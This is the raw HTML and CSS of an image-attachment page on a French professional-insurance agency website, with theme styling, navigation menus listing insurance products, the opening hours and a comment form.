			.wpb_teaser_grid .categories_filter li.active a,
			.cg-header-fixed .menu > li .cg-submenu-ddown, 
			body .wpb_teaser_grid .categories_filter li.active a,
			.cg-wp-menu-wrapper .menu li a:hover,
			.cg-primary-menu-beside .cg-wp-menu-wrapper .menu li:hover a,
			.cg-header-fixed .cg-wp-menu-wrapper .menu li:hover a,
			.container .cg-product-cta a.button.added,
			h4.widget-title span,
			#secondary h4.widget-title span,
			.container .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active

			{
				border-color: #24a3d8;
			}


			ul.tabNavigation li a.active,
			.wpb_teaser_grid .categories_filter li.active a,
			ul.tiny-cart li ul.cart_list li.buttons .button.checkout

			{
				background: #24a3d8;

			}

			.tipr_point_top:after,
			.woocommerce .woocommerce-tabs ul.tabs li.active a:after {
				border-top-color: #24a3d8;
			}

			.tipr_point_bottom:after,
			.content-area a:hover
			{
				border-bottom-color: #24a3d8;
			}

		
		
			a,
			.logo a,
			#secondary .widget_rss ul li a,
			.navbar ul li.current-menu-item a, 
			.navbar ul li.current-menu-ancestor a, 
			body.woocommerce ul.products li.product a:hover,
			#cg-articles h3 a,
			.current-menu-item,
			.content-area table.my_account_orders td.order-actions a,
			body.blog.has-featured-image .header-wrapper p.sub-title a,
			.content-area .cart-collaterals table a.shipping-calculator-button,
			.content-area h6 a.email,
			#secondary .widget_recent_entries ul li a,
			.breadcrumbs-wrapper p.sub-title

			{
				color: #24a3d8; 
			}


		
					.page-container a:hover,
			.page-container a:focus,
			body.single footer.entry-meta a:hover,
			.content-area table a:hover,
			.cg-blog-date .comments-link a:hover,
			.widget ul.product-categories li a:hover,
			.widget ul.product-categories ul.children li a:hover,
			#top .dropdown-menu li a:hover, 
			ul.navbar-nav li .nav-dropdown li a:hover,
			.navbar ul li.current-menu-item a:hover, 
			.navbar ul li.current-menu-ancestor a:hover,
			.content-area a.post-edit-link:hover:before,
			.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul > li a:hover, 
			body .cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a:hover, 
			.cg-submenu-ddown .container > ul > li > a:hover,
			.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul > li a:hover,
			.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a:hover,
			.blog-pagination ul li a:hover,
			.content-area .medium-blog footer.entry-meta a:hover,
			.widget.popular-posts ul li a.wpp-post-title:hover,
			body .content-area article h2 a:hover,
			body .vc_custom_heading a:hover,
			.widget_tag_cloud a:hover,
			body.woocommerce-page ul.products li.product .button:hover,
			#secondary .widget_recent_entries ul li a:hover

			{
				color: #000000; 
			}

			.dropdown-menu > li > a:hover {
				background-color: #000000; 
			}

		
		
			@media only screen and (min-width: 1100px) { 

				.rightnav,
				.rightnav h4.widget-title {
					color: #444444;
				}

			}
		
		
				.cg-primary-menu .menu > li > a {
					color: #ffffff;
				}

		
		/* Sticky Header Text */

		
			.cg-header-fixed-wrapper.cg-is-fixed {
				background-color: #ffffff;
			}

		
		
			.cg-transparent-header.scroller .cg-primary-menu .menu > li > a,
			.cg-transparent-header.scroller .rightnav .cart_subtotal,
			.cg-transparent-header.scroller .search-button,
			body.transparent-light .cg-transparent-header.scroller .cg-primary-menu .menu > li > a, 
			body.transparent-light .cg-transparent-header.scroller .rightnav .cart_subtotal, 
			body.transparent-light .cg-transparent-header.scroller .search-button,
			body.transparent-dark .cg-transparent-header.scroller .cg-primary-menu .menu > li > a,
			body.transparent-dark .cg-transparent-header.scroller .rightnav .cart_subtotal,
			body.transparent-dark .cg-transparent-header.scroller .search-button,
			.cg-header-fixed-wrapper .rightnav .cart_subtotal,
			.cg-header-fixed .cg-primary-menu .menu > li > a {
				color: #222222;
			}


			.cg-transparent-header.scroller .burger span,
			body.transparent-light .cg-transparent-header.scroller .burger span,
			body.transparent-dark .cg-transparent-header.scroller .burger span {
				background: #222222;
			}

			.cg-transparent-header.scroller .leftnav a,
			.cg-header-fixed .leftnav a {
				color: #222222;
				border-color: #222222;
			}



		
		
			@media only screen and (max-width: 1100px) { 
				body .cg-header-wrap .cg-transparent-header,
				body.transparent-light .cg-header-wrap .cg-transparent-header,
				body.transparent-dark .cg-header-wrap .cg-transparent-header,
				body .cg-menu-below,
				.scroller, 
				body.transparent-light .cg-header-wrap .scroller, 
				body.transparent-dark .cg-header-wrap .scroller {
					background: #ffffff; 
				}
			}

		
		/* Standard Logo */
		
			@media only screen and (min-width: 1100px) {
				.cg-transparent-header,
				.cg-menu-below {
					height: 48px;
				}

				.leftnav .cg-main-logo img {
					height: 48px;
					width: auto;
				}

				.cg-extras {
					line-height: 48px;
				}

				.cg-menu-below,
				.cg-menu-below .ul.tiny-cart,
				.cg-logo-center .search-button,
				.cg-menu-below .leftnav a { 
					line-height: 118px;
				}

				.cg-menu-below .ul.tiny-cart,
				.cg-menu-below .cg-extras .site-search {
					height: 118px;
					line-height: 118px;
				}

				.rightnav .extra {
					height: 118px;
				}


			}

		
		/* Sticky Logo */
		

		/* Standard Top Padding */
		
		/* Sticky Top Padding */
		
		/* Standard Bottom Padding */
		
			@media only screen and (min-width: 1100px) {
				.cg-transparent-header,
				.cg-menu-below {
					height: 118px;
				}

				.cg-transparent-header .cg-primary-menu .menu > li > a {
					padding-bottom: 70px;
				}
			}

		
		/* Sticky Bottom Padding */
		
					.first-footer

			{
				background-color: #45474e; 
			}

		
					.second-footer

			{
				background-color: #45474e; 
			}

		
					.footer 

			{
				background-color: #45474e; 
			}

		
					.first-footer, .first-footer h4.widget-title, .first-footer a:hover, .first-footer li  

			{
				color: #ffffff; 
			}

		
					.first-footer a  

			{
				color: #d0d0d2; 
			}

		
		
			.second-footer, .second-footer h4.widget-title, .second-footer a, .second-footer a:hover, .second-footer li  

			{
				color: #ffffff; 
			}

		
					.footer,
			.footer p,
			.footer p a,
			.bottom-footer-right a

			{
				color: #abacaf; 
			}

		

		
	</style>

	<style id="cg_reduxopt-dynamic-css" title="dynamic-css" class="redux-options-output">.cg-transparent-header, .cg-logo-center, .cg-logo-left{background-color:#ffffff;}.cg-primary-menu-center, .cg-primary-menu-left{background-color:#323946;}.scroller, body.transparent-light .scroller, body.transparent-dark .scroller{background-color:#ffffff;}.cg-primary-menu .menu > li > a,ul.tiny-cart > li > a,.rightnav .cart_subtotal{font-family:"Source Sans Pro";font-weight:400;font-style:normal;font-size:17px;}.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a, .menu-full-width .cg-menu-title, .cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul .menu-item-has-children > a, .cg-primary-menu .menu > li .cg-submenu-ddown ul li.image-item-title a, .cg-primary-menu .menu > li .cg-submenu-ddown ul li.image-item-title ul a,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul .menu-item-has-children > a, .cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.title a, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.title a, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:hover{font-family:"Source Sans Pro";font-weight:300;font-style:normal;color:#ffffff;font-size:17px;}.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a, .cg-submenu-ddown .container > ul > li > a, .cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li ul li a, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li ul li a, body .cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a:hover{font-family:"Source Sans Pro";text-transform:none;font-weight:300;font-style:normal;color:#ffffff;font-size:15px;}.cg-header-fixed .menu > li .cg-submenu-ddown, ul.tiny-cart li ul.cart_list, .cg-primary-menu .menu > li .cg-submenu-ddown, .cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown, .cg-header-fixed .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu li, .cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu li,.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown,.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown, .cg-header-fixed .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu,
.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu, .cg-header-fixed .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu,
.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu, .cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a{background:#24a3d8;}body,select,input,textarea,button,h1,h2,h3,h4,h5,h6{font-family:"Source Sans Pro";line-height:27px;font-weight:300;font-style:normal;color:#333333;font-size:17px;}.content-area .entry-content blockquote,.content-area .entry-content blockquote p,.breadcrumbs-wrapper p,.cg-blog-article footer,body.single footer.entry-meta,.blog-meta,body.woocommerce nav.woocommerce-pagination ul li,.content-area .blog-pagination ul li,.woocommerce .quantity .qty,.woocommerce table.shop_table .quantity input.qty{font-family:Lora;font-weight:400;font-style:normal;}.content-area .entry-content p,.product p,.content-area .vc_toggle_title h4,.content-area ul,.content-area ol,.vc_figure-caption,.authordescription p,body.page-template-template-home-default .wpb_text_column p{font-family:"Source Sans Pro";line-height:27px;font-weight:300;font-style:normal;color:#343e47;font-size:17px;}h1,.content-area h1,h1.cg-page-title,.summary h1,.content-area .summary h1{font-family:Lora;line-height:54px;font-weight:400;font-style:normal;color:#111;font-size:40px;}h2,.content-area h2{font-family:Lora;line-height:46px;font-weight:400;font-style:normal;color:#222;font-size:32px;}h3,.content-area h3{font-family:Lora;line-height:36px;font-weight:400;font-style:normal;color:#222;font-size:28px;}h4,.content-area h4,body .vc_separator h4{font-family:Lora;line-height:32px;font-weight:400;font-style:normal;color:#222;font-size:22px;}h5,.content-area h5{font-family:Lora;line-height:26px;font-weight:400;font-style:normal;color:#222;font-size:17px;}h6,.content-area h6{font-family:"Source Sans Pro";line-height:23px;font-weight:300;font-style:normal;color:#343e47;font-size:15px;}h4.widget-title,.subfooter h4{font-family:"Source Sans Pro";line-height:26px;font-weight:400;font-style:normal;color:#222;font-size:18px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
    <body id="skrollr-body" class="attachment attachment-template-default single single-attachment postid-71012 attachmentid-71012 attachment-png group-blog cg-header-style-default cg-sticky-enabled  cgtoolkit wpb-js-composer js-comp-ver-6.0.5 vc_responsive">

			    	    <div class="cg-loader">
				<div class="cg-folding-cube">
				  <div class="cg-cube1 cg-cube"></div>
				  <div class="cg-cube2 cg-cube"></div>
				  <div class="cg-cube4 cg-cube"></div>
				  <div class="cg-cube3 cg-cube"></div>
				</div>
			</div>

			<script>
			( function ( $ ) { "use strict";
				$(window).load(function() {
					$(".cg-loader").fadeOut("slow");;
				});
			}( jQuery ) );
			</script>
			
		<div id="main-wrapper" class="content-wrap">

							
<!-- Load Top Bar -->
	<div class="cg-announcements">
		<div class="container">
			<div class="row">
				<div class="col-sm-9 col-md-9 col-lg-9 top-bar-left">
																		<div id="text-3" class="widget-impair widget-dernier widget-premier widget-1 widget_text">			<div class="textwidget">Bienvenue sur Assurancedespros.fr : trouvez-y tout ce qui concerne l'assurance professionnelle en général.</div>
		</div>															</div>
				<div class="col-sm-3 col-md-3 col-lg-3 top-bar-right">
											<div id="search-4" class="widget-impair widget-dernier widget-premier widget-1 widget_search"><form role="search" method="get" class="search-form" action="http://www.assurancedespros.fr/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
    </label>
    <input type="submit" class="search-submit" value="Search">
</form>
</div>									</div>		
			</div>
		</div>
	</div>
	
<!--/ End Top Bar -->

<!-- Only load if Mobile Search Widget Area is Enabled -->

	<script>

	    ( function ( $ ) {
	        "use strict";

	        $( document ).ready( function () {
	            $( ".activate-mobile-search" ).click( function () {
	                $( ".mobile-search-reveal" ).slideToggle( "fast" );
	            } );
	        } );

	    }( jQuery ) );
	</script>

	<div class="mobile-search-reveal">
		<div class="container">
			<div class="row">
				<div class="col-lg-12 col-md-12">
					<div class="activate-mobile-search close"><i class="ion-close-round"></i></div>
					<div id="search-5" class="widget-impair widget-dernier widget-premier widget-1 widget_search"><form role="search" method="get" class="search-form" action="http://www.assurancedespros.fr/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
    </label>
    <input type="submit" class="search-submit" value="Search">
</form>
</div>				</div>
			</div>
		</div>
	</div>
<!--/ End Mobile Search -->

<div id="wrapper">
	<!-- Left Logo with menu below -->
	<div class="cg-menu-below cg-logo-left cg-menu-left">
		<div class="container">
			<div class="cg-logo-cart-wrap">
				<div class="cg-logo-inner-cart-wrap">
					<div class="row">
						<div class="container width-auto">
							<div class="cg-wp-menu-wrapper">
								<div id="load-mobile-menu">
								</div>

																	<div class="activate-mobile-search"><i class="ion-android-search mobile-search-icon"></i></div>
								
								<div class="rightnav">
									<div class="cg-extras">
															
										 
										<div class="extra"><div id="text-13" class="widget-impair widget-premier widget-1 cg-header-details widget_text">			<div class="textwidget"><a class="btn" href="http://www.assurancedespros.fr/demande-de-devis">Demande de devis »</a>
<style>.btn {
  color:#fff !important;
  background: #3498db;
  background-image: -webkit-linear-gradient(top, #3498db, #2980b9);
  background-image: -moz-linear-gradient(top, #3498db, #2980b9);
  background-image: -ms-linear-gradient(top, #3498db, #2980b9);
  background-image: -o-linear-gradient(top, #3498db, #2980b9);
  background-image: linear-gradient(to bottom, #3498db, #2980b9);
  -webkit-border-radius: 8;
  -moz-border-radius: 8;
  border-radius: 8px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.btn:hover {
  background: #3cb0fd;
  background-image: -webkit-linear-gradient(top, #3cb0fd, #3498db);
  background-image: -moz-linear-gradient(top, #3cb0fd, #3498db);
  background-image: -ms-linear-gradient(top, #3cb0fd, #3498db);
  background-image: -o-linear-gradient(top, #3cb0fd, #3498db);
  background-image: linear-gradient(to bottom, #3cb0fd, #3498db);
  text-decoration: none;
}</style></div>
		</div><div id="text-5" class="widget-pair widget-2 cg-header-details widget_text">			<div class="textwidget"><p>Lundi : 14h - 18h<br />
Mardi au Vendredi :<br />
9h30 - 13h / 14h - 18h<br />
<i class="ion-ios-time-outline"></i></p>
</div>
		</div><div id="text-6" class="widget-impair widget-3 cg-header-details widget_text"><h4 class="widget-title"><span>Agences Allianz</span></h4>			<div class="textwidget"><a href="http://www.assurancedespros.fr/contact">Nous trouver</a>
<i class="ion-ios-location-outline"></i></div>
		</div><div id="text-7" class="widget-pair widget-dernier widget-4 cg-header-details widget_text"><h4 class="widget-title"><span>01 43 75 57 25</span></h4>			<div class="textwidget"><a href="http://www.assurancedespros.fr/contact">Nous contacter</a>
<i class="ion-ios-telephone-outline"></i></div>
		</div></div>


									</div><!--/cg-extras --> 
								</div><!--/rightnav -->

								
									<div class="leftnav logo image">
										<a class="cg-main-logo" href="http://www.assurancedespros.fr/" rel="home">
											<span class="helper"></span><img src="http://www.assurancedespros.fr/wp-content/uploads/2015/12/allianz-logo.png" alt="Assurance des pros"/></a>
									</div>

								
							</div>
						</div><!--/container -->
					</div><!--/row -->
				</div><!--/cg-logo-inner-cart-wrap -->
			</div><!--/cg-logo-cart-wrap -->
		</div><!--/container -->
	</div><!--/cg-menu-below -->
	<div class="cg-primary-menu cg-wp-menu-wrapper cg-primary-menu-below-wrapper cg-primary-menu-left">
		<div class="container">
			<div class="row margin-auto">
			
											<div class="cg-main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-70841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-70841"><a href="http://www.assurancedespros.fr/">Accueil</a></li>
<li id="menu-item-70787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-70787"><a href="#">Nos produits</a>
<div class=cg-submenu-ddown><div class='container'>
<ul class="cg-menu-ul">
	<li id="menu-item-70835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70835"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-responsabilite-civile-professionnelle/">L’assurance responsabilité civile professionnelle</a></li>
	<li id="menu-item-70795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70795"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-locaux-professionnels/">L’assurance des locaux professionnels</a></li>
	<li id="menu-item-70833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70833"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-sante-collective/">L’assurance santé collective</a></li>
	<li id="menu-item-70834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70834"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-retraite-collective/">L’assurance retraite collective</a></li>
	<li id="menu-item-70837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70837"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-prevoyance-collective/">L&rsquo;assurance prévoyance-collective</a></li>
	<li id="menu-item-70836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70836"><a href="http://www.assurancedespros.fr/nos-produits/protection-juridique-professionnelle/">La protection juridique professionnelle</a></li>
	<li id="menu-item-70910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70910"><a href="http://www.assurancedespros.fr/nos-produits/assurance-mandataires-sociaux/">L’assurance responsabilité mandataires sociaux</a></li>
	<li id="menu-item-70838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70838"><a href="http://www.assurancedespros.fr/nos-produits/loi-madelin/">Loi Madelin</a></li>
</ul></div></div>
</li>
<li id="menu-item-70671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70671"><a href="http://www.assurancedespros.fr/actualites/">Nos actualités</a></li>
<li id="menu-item-70839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70839"><a href="http://www.assurancedespros.fr/demande-de-devis/">Demande de devis</a></li>
<li id="menu-item-70670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70670"><a href="http://www.assurancedespros.fr/contact/">Contactez-nous</a></li>
</ul></div>										
			</div>
		</div>
	</div>




			<!--FIXED -->
				<div class="cg-header-fixed-wrapper ">
			<div class="cg-header-fixed">
				<div class="container">
					<div class="cg-wp-menu-wrapper">
						<div class="cg-primary-menu">
							<div class="row">
								<div class="container width-auto">
									<div class="cg-wp-menu-wrapper">
										<div class="rightnav">
											
											
										</div><!--/rightnav -->

																					<div class="leftnav text-logo">
												<a href="http://www.assurancedespros.fr/" rel="home">Assurance des pros</a>
											</div>
																															<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-70841"><a href="http://www.assurancedespros.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-70787"><a href="#">Nos produits</a>
<div class=cg-submenu-ddown><div class='container'>
<ul class="cg-menu-ul">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70835"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-responsabilite-civile-professionnelle/">L’assurance responsabilité civile professionnelle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70795"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-locaux-professionnels/">L’assurance des locaux professionnels</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70833"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-sante-collective/">L’assurance santé collective</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70834"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-retraite-collective/">L’assurance retraite collective</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70837"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-prevoyance-collective/">L&rsquo;assurance prévoyance-collective</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70836"><a href="http://www.assurancedespros.fr/nos-produits/protection-juridique-professionnelle/">La protection juridique professionnelle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70910"><a href="http://www.assurancedespros.fr/nos-produits/assurance-mandataires-sociaux/">L’assurance responsabilité mandataires sociaux</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70838"><a href="http://www.assurancedespros.fr/nos-produits/loi-madelin/">Loi Madelin</a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70671"><a href="http://www.assurancedespros.fr/actualites/">Nos actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70839"><a href="http://www.assurancedespros.fr/demande-de-devis/">Demande de devis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70670"><a href="http://www.assurancedespros.fr/contact/">Contactez-nous</a></li>
</ul></div>																			</div><!--/cg-wp-menu-wrapper -->
								</div><!--/container -->
							</div><!--/row -->
						</div><!--/cg-primary-menu -->
					</div><!--/cg-wp-menu-wrapper -->
				</div><!--/container -->
			</div><!--/cg-header-fixed -->
		</div><!--/cg-header-fixed-wrapper. -->
	
	<div class="page-container">
			

							<div id="mobile-menu">
					<a id="skip" href="#cg-page-wrap" class="hidden" title="Skip to content">Skip to content</a> 
					<ul id="mobile-cg-primary-menu" class="mobile-menu-wrap"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://www.assurancedespros.fr/"><span>Accueil</span></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item"><a href="#"><span>Nos produits</span></a>
<ul class="sub-menu">
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-responsabilite-civile-professionnelle/"><span>L’assurance responsabilité civile professionnelle</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-locaux-professionnels/"><span>L’assurance des locaux professionnels</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-sante-collective/"><span>L’assurance santé collective</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-retraite-collective/"><span>L’assurance retraite collective</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-prevoyance-collective/"><span>L&rsquo;assurance prévoyance-collective</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.assurancedespros.fr/nos-produits/protection-juridique-professionnelle/"><span>La protection juridique professionnelle</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.assurancedespros.fr/nos-produits/assurance-mandataires-sociaux/"><span>L’assurance responsabilité mandataires sociaux</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.assurancedespros.fr/nos-produits/loi-madelin/"><span>Loi Madelin</span></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.assurancedespros.fr/actualites/"><span>Nos actualités</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.assurancedespros.fr/demande-de-devis/"><span>Demande de devis</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.assurancedespros.fr/contact/"><span>Contactez-nous</span></a></li>
</ul>				</div><!--/mobile-menu -->
			
			<div id="cg-page-wrap" class="hfeed site">
				<div class="container">
    <div class="content">
        <div class="row">
            <div class="col-lg-9 col-md-9 col-sm-9 col-md-push-3 col-lg-push-3">
                <div id="primary" class="content-area image-attachment">
                    <main id="main" class="site-main" role="main">
													<article id="post-71012" class="post-71012 attachment type-attachment status-inherit hentry">
								<header class="entry-header">
									<h1 class="entry-title">exelpme-cout</h1>									<div class="entry-meta">
										Published &lt;span class=&quot;entry-date&quot;&gt;&lt;time class=&quot;entry-date&quot; datetime=&quot;2016-12-08T15:25:24+01:00&quot;&gt;8 décembre 2016&lt;/time&gt;&lt;/span&gt; at &lt;a href=&quot;http://www.assurancedespros.fr/wp-content/uploads/2016/12/exelpme-cout.png&quot;&gt;194 &times; 261&lt;/a&gt; in &lt;a href=&quot;http://www.assurancedespros.fr/2017/01/19/lindispensable-protection-juridique/&quot; rel=&quot;gallery&quot;&gt;L’indispensable Protection Juridique&lt;/a&gt;									</div><!-- .entry-meta -->
									<nav role="navigation" id="image-navigation" class="image-navigation">
										<div class="nav-previous"></div>
										<div class="nav-next"><a href='http://www.assurancedespros.fr/2017/01/19/lindispensable-protection-juridique/cout/#main'>Next &lt;span class=&quot;meta-nav&quot;&gt;&rarr;&lt;/span&gt;</a></div>
									</nav><!-- #image-navigation -->
								</header><!-- .entry-header -->
								<div class="entry-content">
									<div class="entry-attachment">
										<div class="attachment">
											<a href="http://www.assurancedespros.fr/2017/01/19/lindispensable-protection-juridique/exelpme-cout/#main" rel="attachment"><img width="194" height="261" src="http://www.assurancedespros.fr/wp-content/uploads/2016/12/exelpme-cout.png" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" loading="lazy" /></a>										</div><!-- .attachment -->
																			</div><!-- .entry-attachment -->
																	</div><!-- .entry-content -->
															</article><!-- #post-## -->
							<div id="comments" class="comments-area">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/01/19/lindispensable-protection-juridique/exelpme-cout/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="http://www.assurancedespros.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='71012' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b019bfe0dd" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="149"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
						                    </main><!-- #main -->
                </div><!-- #primary -->
            </div><!--/9 -->
            <div class="col-lg-3 col-md-3 col-sm-3 col-md-pull-9 col-lg-pull-9">
				
<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget-impair widget-premier widget-1 widget widget_search"><form role="search" method="get" class="search-form" action="http://www.assurancedespros.fr/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
    </label>
    <input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget-pair widget-2 widget widget_recent_entries">
		<h4 class="widget-title"><span>Articles récents</span></h4>
		<ul>
											<li>
					<a href="http://www.assurancedespros.fr/2025/11/01/assurance-et-metiers-du-nettoyage-securiser-une-activite-a-risques/">Assurance et métiers du nettoyage : sécuriser une activité à risques</a>
											<span class="post-date">1 novembre 2025</span>
									</li>
											<li>
					<a href="http://www.assurancedespros.fr/2025/10/01/assurance-et-metiers-de-linformatique-un-enjeu-majeur-en-2025/">Assurance et métiers de l’informatique : un enjeu majeur en 2025</a>
											<span class="post-date">1 octobre 2025</span>
									</li>
											<li>
					<a href="http://www.assurancedespros.fr/2025/09/01/assurance-professionnelle-ce-que-revele-le-barometre-2025/">Assurance professionnelle : ce que révèle le baromètre 2025</a>
											<span class="post-date">1 septembre 2025</span>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget-impair widget-dernier widget-3 widget widget_recent_comments"><h4 class="widget-title"><span>Commentaires récents</span></h4><ul id="recentcomments"></ul></aside></div>
            </div>
        </div><!--/content -->
    </div>
</div><!--/container -->

</div>
</div><!--/page-container -->

</div><!--/wrapper-->
</div><!-- close #cg-page-wrap -->




<footer class="footercontainer"> 
						<div class="first-footer">
				<div class="container">
					<div class="row">
